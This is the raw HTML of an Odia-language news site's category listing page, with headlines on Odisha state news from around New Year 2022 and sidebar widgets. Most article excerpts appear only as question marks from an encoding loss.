	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://odiannews.com/?cat=40">ବଲାଙ୍ଗୀର</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://odiannews.com/?cat=41">ବାଲେଶ୍ଵର</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://odiannews.com/?cat=43">ଭଦ୍ରକ</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://odiannews.com/?cat=44">ମୟୂରଭଞ୍ଜ</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://odiannews.com/?cat=42">ବୌଦ୍ଧ</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://odiannews.com/?cat=45">ମାଲକାନଗିରି</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://odiannews.com/?cat=46">ଯାଜପୁର</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://odiannews.com/?cat=47">ରାୟଗଡ଼ା</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://odiannews.com/?cat=48">ସମ୍ବଲପୁର</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://odiannews.com/?cat=49">ସୁନ୍ଦରଗଡ଼</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://odiannews.com/?cat=50">ସୁବର୍ଣ୍ଣପୁର</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://odiannews.com/?cat=6">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://odiannews.com/?cat=7">ଖେଳ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://odiannews.com/?cat=5">ବିଶେଷ</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://odiannews.com/?cat=17">ସ୍ୱାସ୍ଥ୍ୟ</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://odiannews.com/?cat=18">କଳା ଓ ସଂସ୍କୃତି</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://odiannews.com/?cat=16">ଟେକ୍ନୋଲୋଜି</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://odiannews.com/?cat=51">କରୋନା ଖବର</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://odiannews.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://odiannews.com/?page_id=7" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://odiannews.com/?cat=4" itemprop="item"><span itemprop="name">ରାଜ୍ୟ</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Page 413</span><meta itemprop="position" content="4" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead --><div id="content" class="site-content">
	<div class="container">
		<div class="row justify-content-center site-content-row">
			<div id="primary" class="content-area col-lg-8">
				<main id="main" class="site-main">

					
						<header class="page-header">
							<h1 class="page-title">Category: <span>ରାଜ୍ୟ</span></h1>						</header><!-- .page-header -->

						<div class="row gutter-parent-14 post-wrap">
								<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21809 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ବରିଷ୍ଠ ଆଇଏଏସ ସ୍ତରରେ ବଡ଼ ଧରଣ ଅଦଳବଦଳ" href="https://odiannews.com/?p=21809" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2022/01/a-169-768x470-750x430-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21809" rel="bookmark">ବରିଷ୍ଠ ଆଇଏଏସ ସ୍ତରରେ ବଡ଼ ଧରଣ ଅଦଳବଦଳ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21809" title="ବରିଷ୍ଠ ଆଇଏଏସ ସ୍ତରରେ ବଡ଼ ଧରଣ ଅଦଳବଦଳ">January 2, 2022</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????,?/?: ?????? ????? ?????? ??? ??? ?????? ???????? ????? ?????? ?????? ????? ????? ??? ????? ????????? ?????????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21809 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21806 post type-post status-publish format-standard has-post-thumbnail hentry category-breaking-news category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଉତ୍ତରା ଛକରେ ଦୁର୍ଘଟଣା, ଅଳ୍ପକେ ବର୍ତ୍ତିଲେ ମନ୍ତ୍ରୀ ଅଶୋକ ଚନ୍ଦ୍ର ପଣ୍ଡା" href="https://odiannews.com/?p=21806" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2022/01/6fd61b74-200a-419f-bf3f-ba521f895fd0.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=52" rel="category">BREAKING NEWS</a> <a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21806" rel="bookmark">ଉତ୍ତରା ଛକରେ ଦୁର୍ଘଟଣା, ଅଳ୍ପକେ ବର୍ତ୍ତିଲେ ମନ୍ତ୍ରୀ ଅଶୋକ ଚନ୍ଦ୍ର ପଣ୍ଡା</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21806" title="ଉତ୍ତରା ଛକରେ ଦୁର୍ଘଟଣା, ଅଳ୍ପକେ ବର୍ତ୍ତିଲେ ମନ୍ତ୍ରୀ ଅଶୋକ ଚନ୍ଦ୍ର ପଣ୍ଡା">January 2, 2022</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????,?/?: ?????????-???? ????? ?????? ???? ???? ???? ?????? ?? ?????? ??? ?????? ??? ?????   ???????? ?????? ????????????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21806 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21775 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ପ୍ରଥମ ସୂର୍ଯ୍ୟୋଦୟ ଦେଖିବାକୁ ଚନ୍ଦ୍ରଭାଗାରେ ପର୍ଯ୍ୟଟକଙ୍କ ନାହିଁ ନଥିବା ଭିଡ଼" href="https://odiannews.com/?p=21775" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2022/01/download-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21775" rel="bookmark">ପ୍ରଥମ ସୂର୍ଯ୍ୟୋଦୟ ଦେଖିବାକୁ ଚନ୍ଦ୍ରଭାଗାରେ ପର୍ଯ୍ୟଟକଙ୍କ ନାହିଁ ନଥିବା ଭିଡ଼</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21775" title="ପ୍ରଥମ ସୂର୍ଯ୍ୟୋଦୟ ଦେଖିବାକୁ ଚନ୍ଦ୍ରଭାଗାରେ ପର୍ଯ୍ୟଟକଙ୍କ ନାହିଁ ନଥିବା ଭିଡ଼">January 1, 2022</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????, ??/?? : ???? ????? ????? ?????????? ???????? ???????????? ??????????? ????? ????? ???? ????? ????? ???????????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21775 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21772 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ରାଜଧାନୀରେ ବୀଭତ୍ସ ହତ୍ୟାକାଣ୍ଡ , ଖଣ୍ଡାରେ  ଯୁବକଙ୍କୁ ହାଣିଲେ" href="https://odiannews.com/?p=21772" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2022/01/murder-1-750x430-1.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21772" rel="bookmark">ରାଜଧାନୀରେ ବୀଭତ୍ସ ହତ୍ୟାକାଣ୍ଡ , ଖଣ୍ଡାରେ  ଯୁବକଙ୍କୁ ହାଣିଲେ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21772" title="ରାଜଧାନୀରେ ବୀଭତ୍ସ ହତ୍ୟାକାଣ୍ଡ , ଖଣ୍ଡାରେ  ଯୁବକଙ୍କୁ ହାଣିଲେ">January 1, 2022</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>????????? ,??/??:  ??????? ???????? ??????????  ? ??????????? ???????? ?????? ??? ?????????? ??????? ????? ?????? ? ???????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21772 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21766 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ସରକାରୀ ଅଫିସରେ ନୂଆବର୍ଷ ପାଳନ  ମନା" href="https://odiannews.com/?p=21766" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2021/12/happy-new-year-party-office-full-swing-cheerful-colleagues-dancing-happy-new-year-party-office-156278870.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21766" rel="bookmark">ସରକାରୀ ଅଫିସରେ ନୂଆବର୍ଷ ପାଳନ  ମନା</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21766" title="ସରକାରୀ ଅଫିସରେ ନୂଆବର୍ଷ ପାଳନ  ମନା">December 31, 2021</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????,, ??/?? : ?????? ?????? ??????? ???? ??? |?????? ?????? ??????? ???? ???? ????? ???????? ?&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21766 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21764 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ପଞ୍ଚାୟତିରାଜ ଆଇନରେ ସଂଶୋଧନକୁ କ୍ୟାବିନେଟ୍ ମୋହର" href="https://odiannews.com/?p=21764" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2021/12/Bhubaneswar_Naveen-inaugurates-‘drink-from-tap-project-under-Sujal-Mission-for-Puri-residents.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21764" rel="bookmark">ପଞ୍ଚାୟତିରାଜ ଆଇନରେ ସଂଶୋଧନକୁ କ୍ୟାବିନେଟ୍ ମୋହର</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21764" title="ପଞ୍ଚାୟତିରାଜ ଆଇନରେ ସଂଶୋଧନକୁ କ୍ୟାବିନେଟ୍ ମୋହର">December 31, 2021</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????  , ??/??:  ??????????? ????? ???????? ?????????? ???? ? ???????, ??????? ?????, ?????? ????? ????? ??????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21764 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21761 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଦାୟିତ୍ୱ ଗ୍ରହଣ କଲେ ନୂଆ ଡିଜିପି ସୁନୀଲ ବଂଶଲ" href="https://odiannews.com/?p=21761" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2021/12/pic-278.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21761" rel="bookmark">ଦାୟିତ୍ୱ ଗ୍ରହଣ କଲେ ନୂଆ ଡିଜିପି ସୁନୀଲ ବଂଶଲ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21761" title="ଦାୟିତ୍ୱ ଗ୍ରହଣ କଲେ ନୂଆ ଡିଜିପି ସୁନୀଲ ବଂଶଲ">December 31, 2021</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????, ??/?? : ????? ????? ???? ?????? ?????? ????? ??? ????????? ??????? ????? ???????? ? ???&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21761 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21758 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ନୂଆବର୍ଷରୁ ଅନଲାଇନରେ ହେବ ପରିବହନ ବିଭାଗର ସମସ୍ତ କାର୍ଯ୍ୟ" href="https://odiannews.com/?p=21758" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2021/12/padmanabhabehera1-721.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21758" rel="bookmark">ନୂଆବର୍ଷରୁ ଅନଲାଇନରେ ହେବ ପରିବହନ ବିଭାଗର ସମସ୍ତ କାର୍ଯ୍ୟ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21758" title="ନୂଆବର୍ଷରୁ ଅନଲାଇନରେ ହେବ ପରିବହନ ବିଭାଗର ସମସ୍ତ କାର୍ଯ୍ୟ">December 31, 2021</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????,??/??: ????????? ?????? ??????? ???? ??? ???????? ????? ?????????? ????? ?????????? ????? ????????, ????? ? ????? ??????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21758 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21750 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ଆସନ୍ତା ୩ ରୁ ହିଁ ଖୋଲିବ ପ୍ରଥମରୁ ପଞ୍ଚମ ଶ୍ରେଣୀ – ମନ୍ତ୍ରୀ" href="https://odiannews.com/?p=21750" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2021/12/jpg-2.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21750" rel="bookmark">ଆସନ୍ତା ୩ ରୁ ହିଁ ଖୋଲିବ ପ୍ରଥମରୁ ପଞ୍ଚମ ଶ୍ରେଣୀ – ମନ୍ତ୍ରୀ</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21750" title="ଆସନ୍ତା ୩ ରୁ ହିଁ ଖୋଲିବ ପ୍ରଥମରୁ ପଞ୍ଚମ ଶ୍ରେଣୀ – ମନ୍ତ୍ରୀ">December 31, 2021</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????,??/?? : ?????? ? ?? ??? ????? ????? ?? ????? ???????  ???????? ? ???????? ??????? ????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21750 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-21747 post type-post status-publish format-standard has-post-thumbnail hentry category-4">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ରାଜ୍ୟରେ ଉଦ୍‌ଘାଟନ ହେଲା ୧୪ ସାଇବର ଥାନା" href="https://odiannews.com/?p=21747" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2021/12/Bhubaneswar_Naveen-inaugurates-‘drink-from-tap-project-under-Sujal-Mission-for-Puri-residents.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="https://odiannews.com/?p=21747" rel="bookmark">ରାଜ୍ୟରେ ଉଦ୍‌ଘାଟନ ହେଲା ୧୪ ସାଇବର ଥାନା</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="https://odiannews.com/?p=21747" title="ରାଜ୍ୟରେ ଉଦ୍‌ଘାଟନ ହେଲା ୧୪ ସାଇବର ଥାନା">December 29, 2021</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>?????????, ??/??:  ????? ???????? ????? ??????? ???? ? ???????? ????? ?????? ??? ?????? ??? ????? ????????&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-21747 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
						</div><!-- .row .gutter-parent-14 .post-wrap-->

						
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://odiannews.com/?paged=412&#038;cat=4">Previous</a>
<a class="page-numbers" href="https://odiannews.com/?cat=4">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://odiannews.com/?paged=412&#038;cat=4">412</a>
<span aria-current="page" class="page-numbers current">413</span>
<a class="page-numbers" href="https://odiannews.com/?paged=414&#038;cat=4">414</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://odiannews.com/?paged=550&#038;cat=4">550</a>
<a class="next page-numbers" href="https://odiannews.com/?paged=414&#038;cat=4">Next</a></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="834" src="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg" alt="" class="wp-image-54901" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-1024x834.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-300x244.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-768x626.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-24x20.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-36x29.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1-48x39.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.19.48-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-54902 aligncenter" src="http://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg" alt="" width="300" height="232" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1024x791.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-768x593.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1536x1187.jpeg 1536w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-24x19.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-36x28.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-48x37.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-21747-1" preload="auto" controls="controls"><source type="video/youtube" src="https://youtu.be/INbzrD51Wzg?_=1" /><a href="https://youtu.be/INbzrD51Wzg">https://youtu.be/INbzrD51Wzg</a></video></div></section><section id="newscard_recent_posts-1" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="https://odiannews.com/?page_id=7">ଚର୍ଚ୍ଚିତ ଖବର</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56096" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/MixCollage-19-Jan-2026-05-42-PM-8559-1200x604-1-300x151.webp');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56096">ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56096" title="ଭାଇରାଲ ହେଉଛି ମହାପ୍ରଭୁଙ୍କ AI ଭିଡ଼ିଓ ,ମହାପ୍ରଭୁଙ୍କୁ ଅପମାନ !">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56093" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-5.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=26" rel="category">କେନ୍ଦ୍ରାପଡ଼ା</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56093">ଆସନ୍ତାକାଲି ଠାରୁ ଭିତରକନିକା ଜାତୀୟ ଉଦ୍ୟାନରେ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56093" title="ଆସନ୍ତାକାଲି ଠାରୁ ଭିତରକନିକା ଜାତୀୟ ଉଦ୍ୟାନରେ ଡଲଫିନ ଗଣନା ଆରମ୍ଭ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56090" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56090">ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56090" title="ଚିଲିକାରେ କାଲିଠୁ ଡଲଫିନ ଗଣନା">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56087" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/Ringed-Plover-08-Clive-Timmons-600x400-1-300x200.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
